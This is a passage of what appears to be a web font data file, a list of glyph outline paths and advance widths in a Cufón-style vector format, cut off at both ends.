19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0xm56,-185r36,-62r35,0r-50,62r-21,0","w":160},{"d":"6,-102r0,-7r63,-65v14,-14,23,-24,23,-37v0,-32,-55,-33,-59,-1r-25,-11v14,-53,114,-46,113,11v0,26,-22,50,-64,85r72,0r-4,25r-119,0","w":136},{"d":"32,0r0,-255r45,0r0,255r-45,0xm80,-283r-21,0r-50,-62r35,0","w":110},{"d":"172,0r-41,0v-6,-45,19,-123,-27,-127v-58,-4,-36,76,-40,127r-42,0r0,-158r39,0r0,26v28,-39,87,-44,109,0v28,-45,111,-44,111,26r0,106r-42,0v-6,-45,19,-123,-27,-127v-58,-4,-36,76,-40,127","w":302},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm56,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm120,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20"},{"d":"64,0r-42,0r0,-158r39,0r0,26v30,-46,116,-44,116,26r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127","w":199},{"d":"149,-234v-5,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53","w":195},{"d":"29,-127v0,-13,10,-23,22,-23v13,0,24,10,24,23v0,13,-11,22,-24,22v-12,0,-22,-10,-22,-22","w":103},{"d":"198,-66r-3,51v-66,54,-155,6,-167,-75r-28,0r5,-21r20,0v-1,-12,-2,-24,0,-36r-25,0r5,-21r23,0v14,-81,103,-125,168,-71r-4,48v-37,-49,-104,-37,-118,23r97,0r-5,21r-96,0v-2,12,-1,25,0,36r87,0r-5,21r-78,0v15,65,83,75,124,24","w":206},{"d":"0,0r84,-125r-74,0r9,-33r134,0r-84,125r84,0r-10,33r-143,0","w":161},{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},{"d":"130,-95v-5,-20,-46,-63,-62,-63v-9,0,-16,7,-16,16v4,20,48,64,62,64v9,0,16,-7,16,-17xm74,-219v-5,23,87,81,87,123v0,22,-15,37,-40,40v35,33,22,90,-32,90v-23,0,-40,-9,-54,-30r22,-16v11,13,19,19,31,19v13,0,21,-8,21,-20v-2,-35,-95,-92,-86,-125v0,-22,13,-36,38,-42v-34,-32,-20,-83,32,-84v21,0,37,9,51,28r-22,17v-13,-21,-43,-26,-48,0","w":183},{"d":"35,0r-41,0r65,-80r-64,-78r50,0r39,48r40,-48r41,0r-61,73r70,85r-51,0r-44,-54","w":164},{"d":"41,-64v21,41,94,41,97,-8v2,-30,-28,-40,-69,-38r0,-40v37,2,66,-10,64,-38v-4,-47,-68,-44,-88,-4r-28,-28v24,-30,50,-44,82,-44v76,0,107,100,42,129v77,30,42,143,-47,143v-35,0,-64,-14,-84,-41","w":206},{"d":"9,0r0,-12r96,-108v21,-24,34,-42,34,-63v0,-23,-18,-40,-42,-40v-22,0,-40,14,-46,39r-39,-18v15,-39,46,-61,86,-61v48,0,86,34,86,79v0,42,-34,85,-98,143r110,0r-7,41r-180,0","w":206},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm79,-305v0,-23,18,-42,41,-42v23,0,42,19,42,42v0,23,-19,41,-42,41v-23,0,-41,-18,-41,-41xm99,-305v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22","w":236},{"d":"45,-158r210,0r0,29r-210,0r0,-29xm45,-86r210,0r0,29r-210,0r0,-29","w":299},{"d":"32,0r0,-255r45,0r0,255r-45,0xm3,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm67,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":110},{"d":"39,0r97,-214r-119,0r0,-41r182,0r-113,255r-47,0","w":206},{"d":"117,53r-85,0r0,-308r85,0r0,16r-49,0r0,276r49,0r0,16","w":120},{"d":"0,-93r360,0r0,28r-360,0r0,-28","w":360},{"d":"125,-118v-94,-11,-48,57,-59,118r-42,0r0,-158r39,0r0,26v20,-23,38,-30,62,-30r0,44","w":126},{"d":"0,55r180,0r0,30r-180,0r0,-30","w":180},{"d":"135,-212r30,0r0,59r90,0r0,29r-90,0r0,58r-30,0r0,-58r-90,0r0,-29r90,0r0,-59xm45,-32r210,0r0,29r-210,0r0,-29","w":299},{"d":"45,-152r210,0r0,89r-29,0r0,-59r-181,0r0,-30","w":299},{"d":"13,-127v0,-88,36,-136,90,-136v54,0,90,48,90,136v0,88,-36,135,-90,135v-54,0,-90,-47,-90,-135xm58,-127v0,62,19,94,45,94v27,0,46,-32,46,-94v0,-62,-19,-95,-46,-95v-26,0,-45,33,-45,95","w":206},{"d":"75,-252r31,0r0,134r-31,0r0,-134xm75,-72r31,0r0,134r-31,0r0,-134","w":180},{"d":"54,5v-37,-19,-19,-79,-23,-128r-25,0r0,-35r25,0r0,-48r43,-7r0,55r44,0r0,35r-44,0v4,53,-14,98,27,123","w":122},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0","w":160},{"w":103},{"d":"59,-55r62,-70v-40,-27,-79,22,-62,70xm136,-104r-61,71v40,27,80,-25,61,-71xm-2,14r33,-37v-44,-51,-6,-143,67,-143v17,0,32,4,47,13r16,-17r33,0r-30,34v46,54,7,143,-66,143v-17,0,-33,-4,-48,-13r-17,20r-35,0","w":195},{"d":"17,-33v37,-13,50,-44,39,-86r-39,0r0,-25r33,0v-22,-62,1,-118,64,-118v35,0,59,17,72,49r-38,16v-8,-40,-66,-36,-64,8v0,11,4,26,10,45r52,0r0,25r-47,0v5,27,4,54,-7,73v27,15,61,22,71,-13r34,18v-24,60,-73,57,-128,24v-14,14,-30,20,-52,23r0,-39","w":206},{"d":"40,-257r82,0r0,17r-30,0r0,79r-23,0r0,-79r-29,0r0,-17xm142,-257r30,0r25,64r23,-64r30,0r0,96r-20,0r0,-76r-28,76r-10,0r-30,-76r0,76r-20,0r0,-96","w":299},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm89,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm153,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":281},{"d":"20,-129v0,-69,59,-129,130,-129v70,0,130,58,130,129v0,72,-62,131,-130,131v-69,0,-130,-62,-130,-131xm261,-127v0,-61,-51,-112,-111,-112v-60,0,-111,53,-111,110v0,58,52,111,109,111v60,0,113,-49,113,-109xm97,-204v50,-1,118,-4,118,40v0,21,-12,35,-33,40r33,66r-35,0r-29,-61r-23,0r0,61r-31,0r0,-146xm128,-184r0,46v26,1,58,0,55,-23v3,-23,-28,-24,-55,-23","w":299},{"d":"107,-139r-3,-9v-44,24,-96,-3,-95,-50v1,-48,51,-77,94,-54r28,-3v1,37,-4,80,4,111xm100,-170r0,-61v-28,-17,-59,-1,-59,34v0,33,33,44,59,27","w":148},{"d":"27,-140v14,24,62,25,64,-5v1,-19,-18,-24,-45,-23r0,-24v44,9,58,-44,17,-44v-12,0,-23,6,-33,19r-19,-17v27,-40,105,-32,106,17v0,15,-9,27,-24,34v50,18,27,86,-31,86v-23,0,-42,-9,-55,-25","w":136},{"d":"15,-252r29,0r0,98r-29,0r0,-98xm69,-252r29,0r0,98r-29,0r0,-98","w":113},{"d":"11,0r52,-263r3,0r91,186r91,-186r3,0r52,263r-44,0r-28,-144r-72,153r-4,0r-75,-153r-27,144r-42,0","w":314},{"d":"135,-189r0,69v-46,5,-70,23,-70,49v0,32,38,42,76,34r0,38v-64,14,-119,-15,-118,-66v0,-41,25,-70,75,-84r0,-32xm139,-240v0,13,-10,22,-22,22v-13,0,-23,-9,-23,-22v0,-13,10,-23,23,-23v12,0,22,11,22,23","w":176},{"d":"54,-112r0,-123r-22,0r4,-20r46,0r0,143r-28,0xm70,8r155,-271r25,0r-155,271r-25,0xm269,0r0,-29r-71,0r0,-20r69,-94r29,0r0,94r17,0r0,20r-17,0r0,29r-27,0xm270,-49r2,-70r-49,70r47,0","w":320},{"d":"0,-65r0,-28r180,0r0,28r-180,0","w":180},{"d":"6,60r31,-93r40,0r-36,93r-35,0xm36,-140v0,-13,10,-23,22,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-22,-10,-22,-22","w":111},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm75,-185r36,-62r35,0r-50,62r-21,0"},{"d":"15,-252r29,0r0,98r-29,0r0,-98","w":58},{"d":"32,0r0,-255r44,0r0,102r122,0r0,-102r44,0r0,255r-44,0r0,-114r-122,0r0,114r-44,0","w":273},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"111,-255v-67,105,-68,203,0,308r-39,0v-66,-104,-67,-204,0,-308r39,0","w":120},{"d":"219,-17v-85,64,-205,-5,-205,-110v0,-108,118,-176,205,-112r-5,49v-52,-64,-154,-26,-154,62v0,94,108,123,162,55xm95,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":234},{"d":"57,-102r0,-131r-23,0r4,-22r48,0r0,153r-29,0","w":136},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm116,-283r36,-62r35,0r-50,62r-21,0","w":281},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm19,-217v0,-14,12,-26,26,-26v14,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-26,-11,-26,-25","w":89},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0","w":201},{"w":103},{"d":"21,-44v22,12,40,18,55,18v31,0,26,-25,-2,-35v-27,-9,-56,-29,-56,-55v0,-52,72,-62,114,-36r-4,38v-22,-13,-39,-20,-50,-20v-24,1,-22,23,-3,31v27,12,64,25,64,59v0,55,-76,62,-120,39","w":155},{"d":"192,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"37,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm157,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm277,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":360},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm71,-185r-21,0r-50,-62r35,0","w":89},{"d":"26,-148v14,24,59,23,61,-5v1,-17,-18,-22,-43,-21r0,-23v42,8,55,-40,16,-40v-12,0,-22,5,-32,17r-18,-15v25,-38,101,-31,102,16v0,14,-8,25,-23,31v49,19,25,80,-30,80v-22,0,-40,-8,-53,-23xm70,8r155,-271r25,0r-155,271r-25,0xm269,0r0,-29r-71,0r0,-20r69,-94r29,0r0,94r17,0r0,20r-17,0r0,29r-27,0xm270,-49r2,-70r-49,70r47,0","w":320},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm166,-283r-21,0r-50,-62r35,0","w":281},{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},{"d":"162,0r0,-58r-96,0r-33,58r-46,0r143,-255r180,0r0,39r-104,0r0,63r90,0r0,39r-90,0r0,74r106,0r0,40r-150,0xm86,-94r76,0r0,-122r-9,0","w":331},{"d":"3,-283r35,-61r34,0r35,61r-22,0r-30,-40r-31,40r-21,0xm32,0r0,-255r45,0r0,255r-45,0","w":110},{"d":"32,0r0,-255r44,0r0,215r110,0r0,40r-154,0","w":187},{"d":"32,0r0,-263r4,0r165,170r0,-162r43,0r0,263r-5,0r-164,-170r0,162r-43,0","w":275},{"d":"53,0r-50,0r95,-133r-91,-122r54,0r64,85r61,-85r49,0r-85,118r103,137r-55,0r-75,-99","w":255},{"d":"32,0r0,-255r45,0r0,255r-45,0xm30,-283r36,-62r35,0r-50,62r-21,0","w":110},{"d":"141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"87,-255r-30,93r-41,0r37,-93r34,0xm154,-255r-31,93r-40,0r36,-93r35,0","w":169},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm144,-283r-21,0r-50,-62r35,0","w":236},{"d":"36,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm40,-70r0,-69v46,-5,70,-24,70,-50v0,-32,-39,-42,-76,-33r0,-38v64,-14,120,15,119,66v0,41,-26,71,-76,85r0,31","w":176},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm83,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm147,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":265},{"d":"63,-140v-64,-30,-36,-122,40,-122v76,0,106,92,41,122v78,34,49,148,-41,148v-90,0,-120,-115,-40,-148xm103,-157v46,-9,44,-68,0,-68v-19,0,-34,14,-34,32v0,16,12,28,34,36xm103,-120v-56,9,-52,88,0,88v23,0,42,-18,42,-41v0,-24,-14,-38,-42,-47","w":206},{"d":"161,-257r38,0r87,99r-36,0r-70,-70r-70,70r-37,0","w":360},{"d":"76,-205v67,-6,122,19,124,75v2,54,-51,87,-124,80r0,50r-44,0r0,-255r44,0r0,50xm76,-167r0,80v44,3,80,-9,80,-41v0,-33,-36,-41,-80,-39","w":210},{"d":"89,-283r34,-61r35,0r35,61r-22,0r-30,-40r-31,40r-21,0xm141,8v-69,0,-127,-62,-127,-135v0,-76,59,-136,127,-136v69,0,126,64,126,136v0,73,-57,135,-126,135xm60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93","w":281},{"d":"29,-18v0,-13,10,-23,22,-23v13,0,24,10,24,23v0,13,-11,22,-24,22v-12,0,-22,-10,-22,-22","w":103},{"d":"67,-283r35,-61r34,0r35,61r-22,0r-30,-40r-31,40r-21,0xm39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm125,-185r-21,0r-50,-62r35,0"},{"d":"22,-251r42,-7r0,123v32,-43,113,-39,113,29r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127r-42,0r0,-251","w":199},{"d":"248,-127v0,76,-66,132,-152,127r-62,0r0,-117r-35,0r0,-33r35,0r0,-105r62,0v98,0,152,52,152,128xm78,-41v76,6,125,-25,125,-86v0,-61,-49,-93,-125,-87r0,64r60,0r0,33r-60,0r0,76","w":262},{"d":"97,9r-97,-264r46,0r54,155r60,-164r4,0r60,164r54,-155r42,0r-96,264r-4,0r-60,-159r-60,159r-3,0","w":320},{"d":"246,-127v0,76,-67,132,-153,127r-61,0r0,-255r61,0v98,0,153,52,153,128xm76,-41v75,5,124,-25,124,-86v0,-60,-48,-93,-124,-87r0,173","w":259},{"d":"84,-283r34,-61r35,0r34,61r-21,0r-31,-40r-30,40r-21,0xm74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0","w":265},{"d":"32,0r0,-255v74,-3,161,-5,161,65v0,26,-14,44,-41,54v29,7,46,29,46,61v0,75,-84,79,-166,75xm75,-149v39,3,74,-6,74,-38v0,-32,-36,-36,-74,-34r0,72xm75,-36v41,3,79,-2,79,-40v0,-35,-38,-42,-79,-39r0,79","w":216},{"d":"74,-255v7,85,-29,223,62,223v89,0,54,-139,61,-223r40,0r0,148v0,75,-41,115,-102,115v-67,0,-106,-39,-106,-114r0,-149r45,0xm110,-283r36,-62r35,0r-50,62r-21,0","w":265},{"d":"59,77r-42,0v18,-19,30,-51,43,-77r-58,-158r45,0r36,102r44,-102r35,0xm29,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm93,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":160},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm55,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm119,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":201},{"d":"80,0r0,-97r-74,0r0,-21r72,0r-23,-35r-49,0r0,-21r35,0r-54,-81r52,0r66,103r72,-103r47,0r-58,81r33,0r0,21r-49,0r-24,35r73,0r0,21r-75,0r0,97r-44,0","w":206},{"d":"115,-185r-21,0r-50,-62r35,0","w":180},{"d":"-2,-45v35,18,69,11,69,-42r0,-168r45,0r0,175v2,67,-47,94,-109,79","w":142},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6","w":185},{"d":"170,-332v-6,43,-37,40,-71,29v-7,0,-13,4,-16,12r-16,0v5,-41,39,-40,71,-28v8,0,14,-4,17,-13r15,0xm39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"17,-57v26,17,49,26,71,26v28,0,45,-15,45,-35v-1,-52,-121,-68,-110,-130v-4,-65,87,-85,141,-52r-1,41v-24,-13,-44,-21,-60,-21v-24,0,-37,13,-37,30v0,21,33,38,53,50v39,23,59,46,59,81v0,71,-96,94,-157,61","w":195},{"d":"157,-8v-59,37,-145,2,-145,-71v0,-66,82,-109,149,-75r-5,35v-44,-25,-100,-9,-100,40v0,53,69,65,106,34xm52,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":174},{"d":"66,0r-43,0r0,-158r43,-8r0,166xm-6,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm58,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":89},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108"},{"d":"84,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0r-102,138r0,117r-45,0","w":216},{"d":"78,10r-5,0r-71,-168r43,0r36,97r45,-107r7,0r38,107r41,-97r35,0r-79,168r-5,0r-40,-99","w":248},{"d":"170,-14v-19,12,-38,15,-65,14r-15,47r-23,0r17,-51v-37,-11,-59,-42,-59,-82v0,-53,50,-97,114,-85r15,-44r22,0r-16,49v3,1,8,1,14,4r-5,36v-8,-4,-14,-6,-20,-8r-32,99v24,1,35,-3,58,-17xm96,-41r32,-97v-60,-9,-82,77,-32,97","w":206},{"d":"5,60r31,-93r40,0r-36,93r-35,0","w":103},{"d":"219,-17v-85,64,-205,-5,-205,-110v0,-108,118,-176,205,-112r-5,49v-52,-64,-154,-26,-154,62v0,94,108,123,162,55","w":234},{"d":"170,-260r0,17r-20,0r0,243r-23,0r0,-243r-30,0r0,243r-22,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,26,-61,68,-61r92,0","w":180},{"d":"32,0r0,-255r150,0r0,39r-106,0r0,65r94,0r0,39r-94,0r0,112r-44,0","w":195},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm74,-185r36,-62r35,0r-50,62r-21,0","w":185},{"d":"90,33r-94,-296r22,0r95,296r-23,0","w":104},{"d":"91,-174r-28,57r-30,-22r45,-45r-63,-11r12,-34r56,29r-8,-63r34,0r-9,63r57,-29r11,34r-63,11r45,45r-29,22","w":183},{"d":"45,75r0,-18v22,5,36,7,43,7v14,0,21,-4,21,-14v1,-13,-16,-16,-32,-15r0,-35r13,0r0,18v28,-1,45,9,44,32v0,38,-51,38,-89,25","w":180},{"d":"9,-200v0,-36,27,-60,64,-60v37,0,65,24,65,60v0,36,-28,61,-65,61v-37,0,-64,-25,-64,-61xm41,-199v0,23,13,37,32,37v18,0,32,-15,32,-37v0,-23,-14,-38,-32,-38v-18,0,-32,15,-32,38","w":146},{"d":"157,-8v-59,37,-145,2,-145,-71v0,-66,82,-109,149,-75r-5,35v-44,-25,-100,-9,-100,40v0,53,69,65,106,34","w":174},{"d":"116,-86v-60,11,-104,-29,-104,-88v0,-50,38,-89,92,-89v49,0,89,39,89,96v0,48,-33,103,-97,167r-60,0v29,-27,56,-55,80,-86xm150,-172v0,-28,-22,-50,-47,-50v-26,0,-47,22,-47,50v0,28,21,50,47,50v26,0,47,-22,47,-50","w":206},{"d":"-6,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm66,0r-43,0r0,-158r43,-8r0,166","w":89},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm94,-283r36,-62r35,0r-50,62r-21,0","w":236},{"d":"3,-255r86,0r0,308r-86,0r0,-16r50,0r0,-276r-50,0r0,-16","w":120},{"d":"22,-158r41,0r0,99v0,19,10,29,29,29v62,0,39,-75,43,-128r42,0r0,158r-38,8r-1,-32v-30,44,-116,43,-116,-26r0,-108xm48,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm112,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20"},{"d":"166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6xm47,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm111,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":185},{"d":"10,53v66,-105,67,-203,0,-308r39,0v66,104,67,204,0,308r-39,0","w":120},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95","w":236},{"d":"55,-283r34,-61r35,0r34,61r-21,0r-30,-40r-31,40r-21,0xm32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0","w":201},{"d":"32,0r0,-255r44,0r0,114r108,-114r52,0r-116,123r128,132r-57,0r-115,-119r0,119r-44,0","w":240},{"d":"60,-127v0,53,36,92,81,92v45,0,81,-38,81,-92v0,-54,-36,-93,-81,-93v-45,0,-81,39,-81,93xm267,-127v0,68,-54,137,-128,130r0,2v32,13,64,24,100,29r-11,39v-80,-11,-113,-56,-181,-63r13,-29v5,0,10,1,15,2v-39,-20,-61,-60,-61,-110v0,-73,57,-136,127,-136v73,0,126,65,126,136","w":281},{"d":"38,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm102,-214v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":180},{"d":"59,-257v28,0,52,24,52,53v0,28,-23,51,-52,51v-29,0,-51,-22,-51,-51v0,-29,22,-53,51,-53xm59,-237v-18,0,-32,14,-32,32v0,18,14,33,32,33v18,0,33,-15,33,-33v0,-18,-15,-32,-33,-32","w":118},{"d":"47,-185r35,-62r34,0r35,62r-22,0r-30,-41r-31,41r-21,0xm166,-46r-4,38v-67,35,-151,7,-150,-71v0,-51,37,-87,86,-87v52,0,89,44,70,92r-114,4v4,56,71,52,112,24xm55,-93v25,-3,57,1,78,-6v-5,-49,-75,-40,-78,6","w":185},{"d":"133,-36r0,-91v-39,-19,-78,3,-78,52v0,48,43,60,78,39xm175,0r-36,8r0,-14v-59,34,-127,0,-127,-72v0,-60,58,-103,121,-81r0,-92r42,-7r0,258"},{"d":"33,-18v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22xm33,-140v0,-13,11,-23,23,-23v13,0,23,10,23,23v0,13,-10,22,-23,22v-12,0,-23,-10,-23,-22","w":111},{"d":"188,0r-12,-15v-54,47,-161,16,-161,-57v0,-33,20,-58,59,-80v-44,-45,-31,-112,38,-112v37,0,64,25,64,58v0,23,-14,43,-44,61r51,67v9,-14,16,-29,21,-45r35,11v-5,25,-16,46,-31,66r35,46r-55,0xm153,-46r-58,-77v-51,22,-41,92,14,94v17,0,30,-5,44,-17xm111,-173v19,-11,28,-21,28,-35v0,-14,-11,-25,-25,-25v-40,2,-20,46,-3,60","w":252},{"d":"32,0r0,-255r148,0r0,39r-105,0r0,63r90,0r0,39r-90,0r0,74r107,0r0,40r-150,0xm82,-283r36,-62r35,0r-50,62r-21,0","w":201},{"d":"227,-190v-58,-62,-167,-32,-167,62v0,75,71,115,140,83r0,-53r-61,0r0,-40r105,0r0,121v-97,61,-230,8,-230,-110v0,-111,120,-172,217,-116","w":264},{"d":"65,-122r0,96v44,12,79,-10,79,-54v0,-47,-43,-65,-79,-42xm23,8r0,-259r42,-7r0,105v58,-29,121,2,121,70v0,70,-68,109,-137,83"},{"d":"56,-185r34,-62r35,0r34,62r-21,0r-30,-41r-31,41r-21,0xm142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm83,-185r36,-62r35,0r-50,62r-21,0"},{"d":"39,0r-46,0r125,-263r4,0r121,263r-47,0r-21,-45r-116,0xm76,-82r83,0r-41,-95xm67,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-8,-20,-20xm131,-312v0,-10,9,-20,20,-20v11,0,20,9,20,20v0,12,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":236},{"d":"74,0r-43,0r0,-123r-25,0r0,-35r25,0v-1,-42,5,-69,29,-93r58,-7r0,11v-36,12,-46,42,-44,89r44,0r0,35r-44,0r0,123","w":122},{"d":"77,-198v-3,-53,24,-64,77,-62r0,32v-82,-21,-1,129,-77,135v44,7,36,50,36,97v0,31,9,40,41,38r0,31v-51,2,-80,-7,-77,-61v2,-48,6,-99,-49,-90r0,-31v53,8,52,-39,49,-89","w":180},{"d":"132,-216r0,216r-45,0r0,-216r-86,0r0,-39r217,0r0,39r-86,0","w":219},{"d":"114,10r-3,0r-116,-265r47,0r72,168r71,-168r45,0","w":225},{"d":"125,0r